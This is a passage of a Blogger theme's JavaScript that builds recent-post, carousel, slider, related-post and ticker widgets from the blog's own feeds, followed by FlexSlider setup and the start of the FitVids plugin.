        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('fbig2');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $(this).find('.first-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('column1')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + column1_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (i == 0) {
              var re = /<\S[^>]*>/g;
              var postcontent = content.replace(re,"");
              if(postcontent.length > 100){
                postcontent = ''+postcontent.substring(0,100)+'...';
              }

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          } else {


          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            };
          if (i == 0) {
            htmlcode += '<div class="first"><div class="rthumbc">' + thumb + '</div><div class="first-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span><p class="recent-des">'+postcontent+'<p></div></div>';
          } else {
            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>';
          }   
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('column');
            $(this).parent().addClass('column1');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $(this).find('.first-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('column2')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + column2_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('column');
            $(this).parent().addClass('column2');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('list')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + list_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('list');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('gallery')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + gallery_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            htmlcode += '<li>' + thumb + '<div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('gallery');
            $(this).parent().addClass('recent-block');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('videos')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results="+ videos_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            htmlcode += '<li>' + thumb + '<div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('videos');
            $(this).parent().addClass('recent-block');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('carousel')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + carousel_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<div class="owl-carousel carousel-items">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


            htmlcode += '<li>' + thumb + '<div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</div>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('carousel');
            $(this).parent().addClass('recent-block');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).removeClass('widget-content').addClass('layout-content');
            $(".carousel-items").owlCarousel({
              items : 3,
              navigation : true,
              navigationText : ["",""],
              itemsDesktop : [1000,3],
              itemsDesktopSmall : [647,1],
              itemsTablet : [396,1],
              itemsMobile : false,
              pagination : false
            });
            var controls = $(this).find(".owl-controls");
            $(this).prev(".box-title").append(controls);
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('slider')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + slider_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<div class="slider-items owl-carousel">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);
              var re = /<\S[^>]*>/g;
              var postcontent = content.replace(re,"");
              if(postcontent.length > 150){
                postcontent = ''+postcontent.substring(0,150)+'...';
              }

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            htmlcode += '<li>' + thumb + '<div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span><p class="recent-des">'+postcontent+'<p></div><div class="clear"/></li>'; 
        }
        htmlcode += '</div>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('carousel');
            $(this).parent().addClass('slider');
            $(this).parent().addClass('recent-block');
            $(this).prev("h2").remove();
            $(this).prev("h2").css('background',color);
            $(this).removeClass('widget-content').addClass('layout-content');
            $(".slider-items").owlCarousel({
              items : 1,
              navigation : true,
              navigationText : ["",""],
              itemsDesktop : [1000,1],
              itemsDesktopSmall : [647,1],
              itemsTablet : [396,1],
              autoPlay: true,
              autoPlay : slider_speed,
              itemsMobile : false,
              pagination : true
            });
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
});

$("#related-posts").each(function () {
  var g = $(this).html();
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<div class="rnav owl-carousel">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rnav-img" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rnav-img" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rnav-img" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          htmlcode += '<li>' + thumb + '<div class="rnav-conent"><h3 class="rnav-title"><a href="' + posturl + '">' + posttitle + '</a></h3></div></li>';
        }
        htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $(".rnav.owl-carousel").owlCarousel({
              items : 5,
              navigation : true,
              navigationText : ["",""],
              itemsDesktop : [1000,5],
              itemsDesktopSmall : [647,5],
              itemsTablet : [396,4],
              itemsMobile : false,
              pagination : false
            });
            $('.rnav-img').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
      }
    });
});


  //]]>
</script>
<script>
  //<![CDATA[

$(".ticker .widget-content").each(function() {
  var tickerTag = $(this).text();
   if(tickerTag.match("recent")){
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a href="/search/label/' + postTag + '" class="post-tag">' + postTag + '</a><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul>';
        $(".ticker .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev('h2').prepend('<i class="fa fa-thumb-tack"></i>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('ul').webTicker();
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
   } else if(tickerTag.match("random")) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
        var numpost = datax.feed.entry.length;
        var min = 0; 
        var max = numpost-randomposts_number; 
        var random = Math.floor(Math.random() * (max - min + 1)) + min;
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&start-index=" + random + "&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a href="/search/label/' + postTag + '" class="post-tag">' + postTag + '</a><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul>';
        $(".ticker .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev('h2').prepend('<i class="fa fa-thumb-tack"></i>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('ul').webTicker();
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
      });
      }
    });
  } else {
    $.ajax({
      url: "/feeds/posts/default/-/" + tickerTag + "?alt=json-in-script&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a href="/search/label/' + postTag + '" class="post-tag">' + postTag + '</a><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul>';
        $(".ticker .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev('h2').prepend('<i class="fa fa-thumb-tack"></i>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('ul').webTicker();
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
  }
});

  //]]>
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/flexslider/2.6.1/jquery.flexslider.js' type='text/javascript'></script>
<script>
/* ==============================================
Flex Slider Home Page
=============================================== */	
	//<![CDATA[ 
	
 jQuery(window).load(function(){
	  'use strict';

      jQuery('.hometexts').flexslider({
        animation: "slide",
		selector: ".slide-text .hometext",
		controlNav: false,
		directionNav: false ,
		slideshowSpeed: 4000,  
		direction: "vertical",
        start: function(slider){
         jQuery('body').removeClass('loading'); 
        }
      });
 });

/*global jQuery */
/*jshint multistr:true browser:true */
/*!
* FitVids 1.0.3
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null
    };

    if(!document.getElementById('fit-vids-style')) {

      var div = document.createElement('div'),
          ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0],
          cssStyles = '&shy;<style>.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>';

      div.className = 'fit-vids-style';
      div.id = 'fit-vids-style';
      div.style.display = 'none';
      div.innerHTML = cssStyles;

      ref.parentNode.insertBefore(div,ref);

    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch

      $allVideos.each(function(){
        var $this = $(this);
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
